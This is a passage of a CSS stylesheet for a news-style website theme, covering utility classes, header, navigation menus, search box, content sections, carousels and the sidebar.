	}

	/* --- popover --- */
	.popover {
		border-color: #d4d4d4;
		-webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	
	/* --- default p --- */
	p {
		color: #555;
		line-height: 1.6;
	}
	
	/* --- text colors --- */
	.text-success {
		color: #27ae60;
	}
	.text-warning {
		color: #e67e22;
	}
	.text-danger {
		color: #e74c3c;
	}
	.text-info {
		color: #3498db;
	}
	.text-dark {
		color: rgba(0,0,0, 0.5)!important;
	}
	.text-bold {
		font-weight: bold!important;
	}
	
	/* --- text sizes --- */
	.text-xs {
		font-size: 10px!important;
	}
	.text-sm {
		font-size: 11px!important;
	}
	.text-md {
		font-size: 12px!important;
	}
	.text-lg {
		font-size: 16px!important;
	}
	
	/* --- alert --- */
	.alert i {
		margin-right: 10px;
	}
	
	/* --- fixed menu --- */
	.menu-fixed {
		position: fixed!important;
		z-index: 1001!important;
		top: 0;
		width: 100%!important;
		left: 0;
		box-shadow: 0 0 3px 0 rgba(0,0,0, 0.5);
	}
	
	.loaded-content section {
		display: none;
	}
	
	/* --- helpers --- */
	.no-bold {
		font-weight: normal!important;
	}
	.no-float {
		float: none!important;
	}
	.no-margin {
		margin: 0!important;
	}
	.no-margin-left {
		margin-left: 0!important;
	}
	.no-margin-right {
		margin-right: 0!important;
	}
	.no-margin-top {
		margin-top: 0!important;
	}
	.no-margin-bottom {
		margin-bottom: 0!important;
	}
	.no-padding {
		padding: 0!important;
	}
	.no-padding-left {
		padding-left: 0!important;
	}
	.no-padding-right {
		padding-right: 0!important;
	}
	.no-padding-top {
		padding-top: 0!important;
	}
	.no-padding-bottom {
		padding-bottom: 0!important;
	}
	.no-display {
		display: none;
	}
	.no-shadow {
		box-shadow: none!important;
		-webkit-box-shadow: none!important;
	}
	.no-border {
		border: 0!important;
	}
	.no-border-top {
		border-bottom: 0!important;
	}
	.no-border-bottom {
		border-bottom: 0!important;
	}
	.no-border-radius {
		-webkit-border-radius: 0px!important;
		-moz-border-radius: 0px!important;
		border-radius: 0px!important;
	}
	
	/* --- pagination--- */
	.pagination {
		border: 0;
		padding: 0;
		border-radius: 0;
	}
	.pagination li a, 
	.pagination > .disabled > span, 
	.pagination > .disabled > span:hover, 
	.pagination > .disabled > span:focus, 
	.pagination > .disabled > a, 
	.pagination > .disabled > a:hover, 
	.pagination > .disabled > a:focus {
		color: #fff;
		border-radius: 0!important;
		margin-right: 10px;
		font-weight: bold;
		border-color: #3498db;
		background:  #3498db;
	}
	.pagination li a:hover, 
	.pagination li a:focus, 
	.pagination li.active a, 
	.pagination li.active a:hover {
		background: #2b2b2b;
		border-color: #2b2b2b;
		color: #fff;
	}
	.pager li a {
		border-color: #3498db;
		color: #3498db;
	}
	.pager li a:hover {
		background-color: #3498db;
		color: #FFF;
	}
	
	.page-header i {
		margin-right: 10px;
	}
	
	.alert .page-header {
		border-color: rgba(0,0,0, 0.05);
	}
	
	.lead {
		font-size: 16px;
		line-height: 18px;
	}
	
	.full-width {
		width: 100%;
	}
	
	/* --- table --- */
	.table > thead > tr > th {
		border-bottom: 0;
		padding: 15px 5px;
	}
	.table > thead > tr > th, 
	.table > tbody > tr > th, 
	.table > tfoot > tr > th, 
	.table > thead > tr > td, 
	.table > tbody > tr > td, 
	.table > tfoot > tr > td {
		vertical-align: middle;
	}
	
	/* --- default tab --- */
	.default-tab .nav-tabs {
		border-color: rgba(0,0,0, 0.07);
	}
	.default-tab .nav-tabs > li  {
		padding: 0!important;
		border: 0!important;
	}
	.default-tab .nav-tabs > li > a {
		border: 0!important;
		color: rgba(0,0,0, 0.3);
		font-weight: bold;
		padding: 15px 20px;
	}
	.default-tab .nav-tabs > li > a i {
		margin-right: 5px;
	}
	.default-tab .tab-content {
		padding: 20px 0;
	}
	.default-tab > .nav-tabs > li.active > a,
	.default-tab > .nav-tabs > li > a:hover {
		color: rgba(0,0,0, 0.5);
		border-color: rgba(0,0,0, 0.07);
		background-color: rgba(0,0,0, 0.02);
	}
	
	/* --- modal --- */
	.modal {
		overflow: hidden;
	}
	.modal-header{
		background-color: #f6f6f6;
		box-shadow: 0 1px 0 #fff, inset 0 1px 0 #fff;
		border-radius: 3px 3px 0 0;
		padding: 15px 20px;
		line-height: 30px;
	}
	.modal-header .close {
		margin: 0;
	}
	.modal-title {
		color: #595959;
		text-shadow: 1px 1px 1px rgba(255,255,255,1);
		font-size: 17px!important;
		font-family: Calibri, sans-serif;
		font-weight: 700!important;
	}
	.modal-title i {
		margin-right: 5px;
	}
	.modal-body.modal-padding {
		padding: 23px;
	}
	.modal-body .social-login {
		padding: 0 0 0 15px;
	}
	.modal-body .social-login ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	.modal-body .social-login ul li {
		margin-bottom: 5px;
	}
	.modal-body .social-login ul li a{
		color: #FFF;
		text-align: left;
	}
	.modal-body .social-login .btn:hover {
		border: 1px solid rgba(0,0,0, 0.4);
	}
	.modal-body .social-login .btn i {
		margin-right: 10px;
		display: inline-block;
		width: 10px;
	}
	.modal-body .control-group {
		margin-bottom: 10px;
	}
	.modal-body .control-label {
		color: #7d7d7d;
	}
	.modal-body h5 {
		font-size: 17px;
		color: #828282;
		margin-bottom: 15px;
	}
	.modal-body {
		background: #FFF;
		border-bottom: 0;
	}
	.modal-body form.separated {	
		padding-bottom: 10px;
	}
	.modal-content {
		box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
	}
	.modal-footer {
		background: #f6f6f6;
		border-top: 1px solid #dddddd!important;
		margin: 0;
		padding: 15px 20px;
		-webkit-box-shadow: inset 0 1px 0 0 #FFF;
		-webkit-border-bottom-right-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-bottomright: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-bottom-right-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	
	/* --- inputs --- */
	.form-inverse.form-control {
		background: #1b1b1b!important;
		color: #7e7e7e!important;
	}
	.form-control {	
		background: #fbfbfb;
		font-size: 14px;
		height: auto;
		padding: 11px 18px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
		-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
		box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
		border: 1px solid #d2d2d2;
		box-shadow: 0px 1px 0px 0px #FFF; 
	}
	.form-control:focus {	
		border: 1px solid #aeaeae;
		background: #FFF;
		-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
		-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
		box-shadow: inset 0 1px 2px rgba(0,0,0,0.05)
	}
	
	/* --- checkbox --- */
	.checkbox label {
		display: inline-block;
		cursor: pointer;
		position: relative;
		padding-left: 30px;
		margin-right: 15px;
		font-size: 13px;
		color: #777a80;
		transition: border 0.2s linear 0s,color 0.2s linear 0s;
	}
	.checkbox label:before {
		content: "";
		display: inline-block;
		width: 20px;
		height: 20px;
		position: absolute;
		left: 0px;
		top: 0px;
		background-color: #fff;
		border: 1px solid #c2c6cb;
		transition: color 0.2s linear 0s;
	}
	.checkbox label::after {
		display: inline-block;
		height: 20px;
		position: absolute;
		left: 3.6px;
		top: 3px;  
		font-size:12px;  
		transition: color 0.2s linear 0s;
	}
	.checkbox  input[type=checkbox] {
		display: none;
	}
	.checkbox input[type=checkbox]:checked + label::after  {
		font-family: 'FontAwesome';
		content: "\F00C";
	}
	.checkbox input[type=checkbox]:checked + label {
		color: #4d5056;
		padding-top: 2px;
	}
	.checkbox input[type=checkbox]+ label {
		padding-top: 2px;
	}
	
	/* --- breadcrumb --- */
	.breadcrumb {
		background: #f5f5f5;
		border-radius: 0;
		margin: 0 0 15px 0;
		border-bottom: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
		padding: 15px;
	}
	.breadcrumb > li + li.pull-right:before { 
		content: "";
		display: none;
	}
	.breadcrumb > li.pull-right {
		margin-top: -7px;
	}
	
	/* --- blockquote --- */
	blockquote, 
	.blockquote-reverse {
		border-width: 3px;
		font-size: 13px;
	}
	blockquote footer {
		background-color: #FFF;
		border-top: 0;
		line-height: auto;
		padding: 10px 15px;
		text-align: left;
		width: auto;
	}
	.blockquote-reverse footer {
		text-align: right!important;
	}
	
	.dispaly-inline-block {
		display: inline-block;
	}
	
	/* --- margin --- */
	.margin-5 {
		margin: 5px!important;
	}
	.margin-10 {
		margin: 10px!important;
	}
	.margin-15 {
		margin: 15px!important;
	}
	.margin-20 {
		margin: 20px!important;
	}
	.margin-30 {
		margin: 30px!important
	}
	
	/* top */
	.margin-top-5 {
		margin-top: 5px!important;
	}
	.margin-top-10 {
		margin-top: 10px!important;
	}
	.margin-top-15 {
		margin-top: 15px!important;
	}
	.margin-top-20 {
		margin-top: 20px!important;
	}
	.margin-top-30 {
		margin-top: 30px!important;
	}
	/* bottom */
	.margin-bottom-5 {
		margin-bottom: 5px!important;
	}
	.margin-bottom-10 {
		margin-bottom: 10px!important;
	}
	.margin-bottom-15 {
		margin-bottom: 15px!important;
	}
	.margin-bottom-20 {
		margin-bottom: 20px!important;
	}
	.margin-bottom-30 {
		margin-bottom: 30px!important;
	}
	/* left */
	.margin-left-5 {
		margin-left: 5px!important;
	}
	.margin-left-10 {
		margin-left: 10px!important;
	}
	.margin-left-15 {
		margin-left: 15px!important;
	}
	.margin-left-20 {
		margin-left: 20px!important;
	}
	.margin-left-30 {
		margin-left: 30px!important;
	}
	/* right */
	.margin-right-5 {
		margin-right: 5px!important;
	}
	.margin-right-10 {
		margin-right: 10px!important;
	}
	.margin-right-15 {
		margin-right: 15px!important;
	}
	.margin-right-20 {
		margin-right: 20px!important;
	}
	.margin-right-30 {
		margin-right: 30px!important;
	}
	
	/* --- padding --- */
	.padding-5 {
		padding: 5px!important;
	}
	.padding-10 {
		padding: 10px!important;
	}
	.padding-15 {
		padding: 15px!important;
	}
	.padding-20 {
		padding: 20px!important;
	}
	.padding-25 {
		padding: 25px!important;
	}
	.padding-30 {
		padding: 30px!important;
	}
	.padding-10-15 {
		padding: 10px 15px!important;
	}
	/* top */
	.padding-top-5 {
		padding-top: 5px!important;
	}
	.padding-top-10 {
		padding-top: 10px!important;
	}
	.padding-top-15 {
		padding-top: 15px!important;
	}
	.padding-top-20 {
		padding-top: 20px!important;
	}
	.padding-top-25 {
		padding-top: 25px!important;
	}
	.padding-top-30 {
		padding-top: 30px!important;
	}
	/* bottom */
	.padding-bottom-5 {
		padding-bottom: 5px!important;
	}
	.padding-bottom-10 {
		padding-bottom: 10px!important;
	}
	.padding-bottom-15 {
		padding-bottom: 15px!important;
	}
	.padding-bottom-20 {
		padding-bottom: 20px!important;
	}
	.padding-bottom-25 {
		padding-bottom: 25px!important;
	}
	.padding-bottom-30 {
		padding-bottom: 30px!important;
	}
	/* left */
	.padding-left-5 {
		padding-left: 5px!important;
	}
	.padding-left-10 {
		padding-left: 10px!important;
	}
	.padding-left-15 {
		padding-left: 15px!important;
	}
	.padding-left-20 {
		padding-left: 20px!important;
	}
	.padding-left-25 {
		padding-left: 25px!important;
	}
	.padding-left-30 {
		padding-left: 30px!important;
	}
	/* right */
	.padding-right-5 {
		padding-right: 5px!important;
	}
	.padding-right-10 {
		padding-right: 10px!important;
	}
	.padding-right-15 {
		padding-right: 15px!important;
	}
	.padding-right-20 {
		padding-right: 20px!important;
	}
	.padding-right-25 {
		padding-right: 25px!important;
	}
	.padding-right-30 {
		padding-right: 30px!important;
	}
	
	.facebook-like-box {	
		overflow: hidden;
	}
	
	/* --- clearfix --- */
	.header:after, 
	.header:before, 
	nav:after, 
	#bx-tabs:after, 
	#bx-tabs:before, 
	nav:before, 
	section:after,
	section:before, 
	form:after, form:before, 
	.box li:before, 
	.box li:after, 
	.section-title:after,
	.section-title:before, 
	.section-categories:before, 
	.section-categories:after, 
	#wrapper:before, 
	#wrapper:after, 
	.bxslider-wrapper:after, 
	.bxslider-wrapper:before, 
	section .title:after,
	section .title:before,
	.page-header:after,
	.page-header:before {
		 display: table; 
		 content: " ";
	}
	.header:after, 
	.header:before,
	nav:after, 
	section:after, 
	section .title:after, 
	form:after, 
	#bx-tabs:after, 
	.box li:after, 
	.section-title:after, 
	.section-categories:after, 
	#wrapper:after, 
	.bxslider-wrapper:after,
	.page-header:after {
		clear: both;
	}

  /*==========================================================================
	2. Header
  ========================================================================== */
	/* --- header --- */
	.header {
		width: 100%;
		height: 110px;
	}
	.header .container {
		position: relative;
		padding: 0;
	}
	.header .logo i {
		margin-right: 10px;
	}
	.header .logo {
		color: #fff;
		font-size: 40px;
		text-shadow: 1px 1px 3px rgba(0,0,0, 0.2);
		line-height: 90px;
		padding: 7px 0;
		margin-right: 80px;
		font-family: "BebasNeue", sans-serif;
	}
	.header .logo:hover,
	.header .list-inline > li a:hover {
		color: #fff;
	}
	.header .list-inline > li {
		padding-right: 0;
		padding-left: 0;
		padding-top: 10px;
	}
	.advertisement {
		width: 728px;
		height: 90px;
		background: #FFF;
		margin: 25px auto 0 auto;
		-webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
		box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
		text-align: center;
	}
	.advertisement-sm {
		width: 468px!important;
		height: 60px!important;
		background: transparent;
	}
	.advertisement.bottom {
		margin-bottom: 25px;
	}	
	.advertisement span {
		padding: 5px;
		line-height: 90px;
		color: rgba(0,0,0, 0.3);
		font-size: 15px;
		font-weight: bold;
	}
	
	/* --- categories --- */
	#top {
		width: 100%;
		height: 45px;
		background: #1b1b1b; 
	}
	#top ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	#top ul li {
		float: left;
		padding: 0 1px;
		line-height: 44px;
	}
	#top ul li a {
		padding: 5px 7px;
		color: #939393;
		font-size: 13px;
		font-weight: bold;
		text-shadow: 1px 1px 1px rgba(0,0,0, 0.3);
	}
	#top ul li a.active, 
	#top ul li a:hover {
		color: #FFF;
		padding: 5px 7px;
		background: #272727;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}
	#top .btn-group {
		margin: 0;
	}
	#top  .btn-group  .btn {
		line-height: 33px;
		font-size: 12px;
		padding: 6px 10px;
		font-weight: bold;
		margin-right: 2px;
		color: #FFF;
		border-radius: 0!important;
		-webkit-border-radius: 0!important;
	}
	#top  .btn-group  .btn i {
		margin-right: 10px;
	}
	#top .btn-group  .btn:hover {
		background: rgba(255,255,255, 0.1);
	}
	
	/*===========================
	--- Navigation ----
	=========================== */
	nav {
		width: 100%;
		padding: 0;
		margin: 0;
		box-shadow: inset 0 1px 0 0 rgba(255,255,255, 0.05);
		-webkit-box-shadow: inset 0 1px 0 0 rgba(255,255,255, 0.05);
	}
	nav ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	nav ul li {
		float: left;
		padding: 0;
	}
	nav ul li a, nav ul li a:hover, 
	nav ul li a:focus, 
	nav ul li a:active {
		font: 15px calibri,sans-serif;
		color: #FFF;
		padding: 14px 12px 18px 12px;
		text-shadow: 2px 2px 0px rgba(0,0,0, 0.1);		
		text-transform: uppercase;
		display: inline-block;
	}
	nav ul li a:hover, 
	nav ul li a:focus, 
	nav ul li a:active,
	nav ul li.dropdown.open > a,
	nav ul li.active a {
		background-color: rgba(0,0,0, 0.05);
	}
	nav ul li a i {
		font-size: 10px;
		padding: 0 0 0 5px;
		display: inline-block;
	}
	nav ul li.dropdown.open > a {
		position: relative;
		z-index: 998!important;
		-webkit-transition: none!important;
		transition: none!important;
	}
	nav ul li .dropdown-menu {
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.3);
		background: #2a5d9f;
		margin-top: 0;
		padding: 0;
		border-top: 0!important;
		z-index: 998!important;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		min-width: 180px;
	}
	nav ul li .dropdown-menu li a {
		font-weight: normal!important;
		padding: 10px 15px!important;
		font-size: 14px!important;
		color: rgba(0,0,0, 0.76);
		margin: 0!important;
		text-shadow: none;
		text-transform: none;
		background-color: #FFF;
		border-bottom: 1px solid #e7e7e7;
		display: block;
		line-height: initial!important;
	}
	nav ul li .dropdown-menu li a:hover,
	nav ul li .dropdown-menu li.active a, 
	nav ul li .dropdown-menu li a:focus {
		padding: 10px 15px!important;
		background: #F5F5F5!important;
		color: rgba(0,0,0, 0.7)!important;
	}
	nav ul li .dropdown-menu li:last-child a {
		border-bottom: 0px;
	}
	nav ul li .dropdown-menu > li {
		margin: 0;
		padding: 0;
		background: transparent!important;
		border-radius: 3px!important;
	}	
	nav ul li .dropdown-menu.default li {
		width: 100%;
	}
	nav .container {
		position: relative;
	}
	
	/* --- mega menu --- */
	.mega-dropdown {
		position: static!important; 
	}
	.mega-dropdown-menu {
		background: #FFF!important;
		padding: 0px;
		width: 1050px;
		left: 0;
		top: 50px;
		right: auto;
		z-index: 999;
		margin-top: 0!important;
		position: absolute!important;
		border-radius: 0!important;
	} 
	.mega-dropdown-menu:after, 
	.mega-dropdown-menu:before  {
		display: none;
	}
	.mega-dropdown-menu:after {
		border-bottom-color: #2a5d9f!important;
	}
	.mega-dropdown-menu:before {
		display: none;
	}
	.open .mega-dropdown-menu  {
		display: table!important;
	}
	.mega-dropdown-menu > li  {
		float: none;
		display: table-cell;
		box-shadow: 1px 0 0 0 rgba(0,0,0, 0.1);
	}
	.mega-dropdown-menu > li > ul {
		padding: 0;
		margin: 0;
		position: relative;
		display: block;
		min-height: 100%!important;
			border-radius: 0!important;
	}
	.mega-dropdown-menu > li > ul > li {
		list-style: none;
		float: none;
		padding-left: 1px;
	}
	.mega-dropdown-menu > li > ul > li:last-child {
		margin-bottom: 15px;
	}
	.mega-dropdown-menu > li > ul > li > a {
	  display: block;
	  padding: 3px 20px;
	  clear: both;
	  font-weight: normal;
	  line-height: 1.428571429;
	  white-space: normal;
	  border-bottom: 0!important;
	}
	.mega-dropdown-menu > li ul > li i {
		margin: 0;
		padding: 0;
		width: 20px;
	}
	.mega-dropdown-menu > li ul > li > a:hover,
	.mega-dropdown-menu > li ul > li > a:focus {
		text-decoration: none;
		color: #444;
		background-color: #f5f5f5;
	}
	.mega-dropdown-menu .dropdown-header {
		color: #FFF;
		font-size: 14px;
		font-family: calibri,sans-serif;
		padding: 10px 15px;
		text-transform: uppercase;
		text-shadow: 2px 2px 0px rgba(0,0,0, 0.1);		
	}
	.mega-dropdown-menu .dropdown-sub-header {
	  font-size: 14px;
	  font-family: calibri,sans-serif;
	  font-weight: bold;
	  padding: 10px 15px;
	  text-transform: uppercase;
	}
	
	/* --- three level menu --- */
	.dropdown-submenu {
		position: relative;
		padding: 0!important;
	}
	.dropdown-submenu.open a {
		border-radius: 0!important;
		background-color: #f5f5f5;
	 }
	.dropdown-submenu > .dropdown-menu:after,
	.dropdown-submenu > .dropdown-menu:before {
		display: none;
	}
	.dropdown-submenu > .dropdown-menu {	
		display: none!important;
		top: 0;
		left: 0;
		border-radius: 0!important;
		position: relative;
		border: 0;
		box-shadow: none;
	}
	.dropdown-submenu:hover > .dropdown-menu {
		display: initial!important;
		margin: 0!important;
		border-radius: 0!important;
	}
	.dropdown-submenu .dropdown-menu a {
		border-radius: 0 0 0 0!important;
		background-color: #f5f5f5;
		padding-left: 20px!important;
	}
	.dropdown-submenu .dropdown-menu a:hover {
		padding-left: 20px!important;
		background-color: #FFF!important;
	}
	.dropdown-submenu .dropdown-menu a:before {
		content: "\f07e";
		font-family: FontAwesome;
		color: #c3c3c3;
		margin-right: 10px;
	}
	.dropdown-submenu > a:after {
		font-family: FontAwesome;
		content: "\f107";
		font-size: 10px;
		float: right;
		color: #ccc;
		width: 0;
		height: 0;
		margin-top: 5px;
	}
	.dropdown-submenu.pull-left {
		float: none;
	}
	.dropdown-submenu.pull-left > .dropdown-menu {
		left: -100%;
		margin-left: 10px;
		-webkit-border-radius: 0!important;
		-moz-border-radius: 0!important;
		border-radius: 0!important;
	}
	
	/* --- search --- */
	#search  {
		margin-top: 9px;
	}
	#search .btn {
		padding: 5px 10px;
		margin: 0;
	}
	#search input[type=text] {
		color: #FFF!important;
		font: 12px Arial, sans-serif;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		padding: 8px 35px 8px 10px;
		border: 0;
		-webkit-box-shadow: none!important; 
		box-shadow: none!important; 
		-webkit-transition: 0.25s;
		transition: 0.25s;
		width: 160px;
		height: auto;
	}
	#search input[type=text]:focus {
		border: 0;
		width: 220px;
		-webkit-transition: 0.25s;
		transition: 0.25s;
	}
	#search button {
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		font-size: 13px;
		background-color: transparent;
	}
	#search ::-webkit-input-placeholder { /* WebKit browsers */
		color:   #fff;
	}
	#search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		color:   #fff;
	}
	#search ::-moz-placeholder { /* Mozilla Firefox 19+ */
		color:    #fff;
	}
	#search :-ms-input-placeholder { /* Internet Explorer 10+ */
		color:    #fff;
	}
	
  /*==========================================================================
	3. Wrapper
  ========================================================================== */
	/* --- fullwidth layout --- */
	.fullwidth {
		background: #FFF;
	}
	.fullwidth #wrapper {
		box-shadow: none;
		-webkit-box-shadow: none;
		padding: 0;
	}
	.fullwidth .bxslider-wrapper {
		margin: 0;
	}
	.fullwidth .leftside {
		width: 730px;
	}
	
	/* --- boxed layout--- */
	.container {
		padding-right: 0;
		padding-left: 0;
		margin-right: auto;
		margin-left: auto;
	}
	#wrapper {
		background: #FFF;
		padding: 15px;
		-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
		box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
	}
	.leftside {
		width: 700px;
		float: left;
	}
	#wrapper .section-categories {
		list-style-type: none;
		margin: 0;
		padding: 0 0 15px 0;
		border-bottom: 1px solid #eee;
	}
	#wrapper .section-categories li:last-child a {
		border-right: 0;
	}
	#wrapper .section-categories li {
		float: left;
		margin: 5px 0 0 0;
	}
	#wrapper .section-categories li a {
		font-weight: bold;
		padding: 5px 13px;
		background: #FFF;
		border-right: 1px solid #eee;
	}
	#wrapper .section-categories li a:hover {
		text-decoration: underline;
	}
	#wrapper .section-categories li a.active {
		color: rgba(0, 0, 0, 0.7)!important;
		text-decoration: underline;
	}
	
	/* ========================================
	Section
	========================================= */
	section {	
		padding: 23px 0;
		border-bottom: 1px solid #eee;
	}
	section .thumbnail {
		border: 0;
		padding: 0;
		box-shadow: 0 0 0 0;
	}
	section p {
		color: #666;
		margin: 10px 0;
		line-height: 17px;
	}
	.thumb {
		position: relative;
	}
	.thumb span {
		position: absolute;
		top: 0px;
		left: 0px;
		color: #FFF;
		font-size: 11px;
		padding: 6px 7px;
		font-weight: bold;
		text-transform: uppercase;
	}
	.thumb.thumb-circle span {
		border-radius: 50%!important;
		bottom: -15px;
		left: 40%;
		top: auto;
		padding: 9px 8px;
		font-size: 12px;
	}
	.thumb .controls {
		position: absolute;
		bottom: 0;
		right: 0;
		background-color: #1b1b1b;
		color: #FFF;
	}
	.thumb .controls a {
		padding: 10px;
		color: #FFF;
		display: inline-block;
	}
	section .title {
		border-bottom: 1px solid #e9e9e9;
		margin-bottom: 15px;
	}
	section .title .headline {
		display: inline-block;
		float: left;
	}
	.comments, .comments:hover {
		float: right;
		background: #2b2b2b;
		padding: 8px 13px;
		color: #FFF!important;
		font-weight: bold;
		position: relative;
		font-size: 13px;
	}
	.comments:after { 
		top: 100%;
		left: 50%; 
		border: solid transparent;
		content: " "; 
		height: 0;
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(43, 43, 43, 0); 
		border-top-color: #2b2b2b; 
		border-width: 5px;
		margin-left: -5px; 
	}
	.media {
		margin-top: 25px;
	}
	.media-heading {
		font: 14px arial;
		font-weight: bold!important;
		line-height:1;
		color: #3b3b3b;
	}
	.media-body .date {
		color: #b2b2b2;
		font-size: 11px;
		display: block;
		margin-top: 5px;
	}
	.media-body > .btn span {
		display: none;
		margin-right: 5px;
	}
	.media-body:hover > .btn span {
		display: initial;
	}
	.media-left img {
		max-width: 40px;
		margin-right: 5px;
	}
	section .details {
		color: #888888;
	}
	section .details i {
		margin-right: 5px;
	}
	section .details span {
		color: #888888;
		margin: 0 5px;
		font-size: 10px;
	}
	section h1 {
		font: 34px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h2 {
		font: 30px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h4 {
		font: 20px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h5 {
		font: 17px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h6 {
		font: 14px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section .main-title {
		font: 17px arial;
		font-weight: bold!important;
		line-height: 1.1;
	}
	section .main-title a:hover {
		color: rgba(0, 0, 0, 0.7);
	}
	.panel-title {
		font-family: Arial;
		font-size: 13px;
	}
	.panel-title a, .panel-title a:hover, .panel-title a:focus {
		color: #4a4a4a;
	}
	
	/* --- carousel --- */
	.carousel  {
		border-bottom: 4px solid #1b1b1b;
	}
	.carousel .carousel-caption {
		text-align: left;
		padding-bottom: 0px;
		padding-top: 0;
		left: 0;
		width: 100%;
		bottom: 0;
		margin: 0;
	}
	.carousel .carousel-caption h3 {
		background-color: #1b1b1b;
		display: inline-block;
		text-shadow: none;
		color: #FFF;
		padding: 10px 20px;
	}
	.carousel .carousel-caption p {
		padding: 10px 20px;
		background: #1b1b1b;
		text-shadow: none;
		color: #FFF;
		margin: 0;
	}	
	.carousel-indicators {
		margin-left: -40px;
		width: 100%;
		bottom: 0px;
	}
	.carousel-tab .jcarousel {
		position: relative!important;
		overflow: hidden!important;
		padding: 15px;
		width: 100%;
	}
	.carousel-tab .jcarousel li {
		width: 270px;
		display: block;
		float: left!important;
		border: none!important;
		margin-right: 17px!important;
	}
	.jcarousel-pagination {
		position: absolute;
		top: 15px;
		right: 0;
		-webkit-transform: translate(-50%, 0);
		-ms-transform: translate(-50%, 0);
		transform: translate(-50%, 0);
	}
	.jcarousel-pagination a {
		text-decoration: none;
		display: inline-block;
		font-size: 11px;
		height: 10px;
		width: 10px;
		line-height: 10px;
		background: #fff;
		border-radius: 10px;
		text-indent: -9999px;
		margin-right: 7px;
	}
	.jcarousel-pagination a.active {
		background: rgba(0,0,0, 0.5);
	}
	.jcarousel ul {
		width: 20000em!important;
		position: relative!important;
		list-style: none;
	}
	
	/* --- video tab --- */
	.video-tab {
		padding: 10px;
		margin-bottom: 30px;
		background: #2b2b2b;
		position: relative;
	}
	.video-tab .jcarousel {
		position: relative;
		overflow: hidden;
		width: 620px;
	}
	.video-tab .jcarousel img {
		display: block;
	}
	.video-tab ul {
		list-style-type: none;
		padding: 0; 
		margin: 10px 0 0 65px;
	}
	.video-tab ul li {
		margin-right: 15px;
		float: left;
	}
	.video-tab ul li:last-child  {
		margin-right: 0;
	}
	.video-tab ul li img {
		border: 3px solid rgba(0,0,0, 0.3);
		height: 100px;
	}
	.video-tab .left {
		color: #FFF;
		text-align: center;
		height: 100px;
		width: 50px;
		background-color: #1e1e1e;
		position: absolute;
		left: 0; 
		top: 10px;
	}
	.video-tab .right {
		color: #FFF;
		text-align: center;
		height: 100px;
		width: 50px;
		background-color: #1e1e1e;
		position: absolute;
		right: 0; 
		top: 10px;
	}
	.video-tab .right i, .video-tab .left i {
		margin-top: 40px;
		font-size: 20px;
	}
	
	.thumbnail img {
		width: 100%!important;
	}
	.thumbnail{
		padding: 0;
		margin-bottom: 0;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1) !important;
		border: 1px solid #d4d4d4;
	}
	a.thumbnail:hover, 
	a.thumbnail:focus, 
	a.thumbnail.active  {
		box-shadow: 0 0 4px 0 rgba(60, 165, 231, 0.6) !important;
		border-color: rgba(60, 165, 231, 0.7);
	}
	img.thumbnail.pull-left {
		margin-right: 10px; 
	}
	.thumbnail iframe {
		width: 100%;
	}
	
	.section-title.dark {
		background-color: #1d1d1d;
		border-color: #000;
	}
	.section-title.dark h3 { 	
		color: #FFF;
		background-color: #1d1d1d;
		border-color: #000;
	}
	.section-title.light {
		background-color: #ededed;
		border-color: #e1e1e1;
	}
	.section-title.light h3 { 	
		color: rgba(0, 0, 0, 0.7) !important;
	}
	.section-title {
		margin: 15px 0 15px 0;
		padding: 0 10px 0 15px;
		list-style-type: none;
		background: #f5f5f5;
		border-bottom: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
	}
	.section-title li {	
		padding: 0;
		margin: 0;
		float: left;
	}
	.section-title h3 {
		color: #FFF;
		background: #FFF;
		font-weight: 400!important;
		font-family: 'BebasNeue', sans-serif!important;
		font-size: 20px;
		padding: 10px 15px;
		margin-top: 7px;
		border-right: 1px solid #e9e9e9;
		border-left: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
	}
	.section-title .btn {
		margin-top: 10px;
	}
	.section-title .btn-default {
	}

	/* ========================================
	4. Sidebar
	========================================= */
	.sidebar {
		float: left;
		width: 300px;
		padding: 0;
		margin: 0 0 0 20px;
	}
	.sidebar.left {
		margin: 0 20px 0 0;
	}
	.sidebar-nav .panel {
		box-shadow: none;
		border-radius: 0;
	}
	.sidebar-nav .panel .list-group-item i {
		width: 20px;
	}
	.sidebar-nav  .panel {
		margin: 0!important;
		border: 0!important;
	}
	.sidebar-nav .panel-group {
		border-right: 1px solid rgba(0,0,0, 0.15);
		border-left: 1px solid rgba(0,0,0, 0.15);
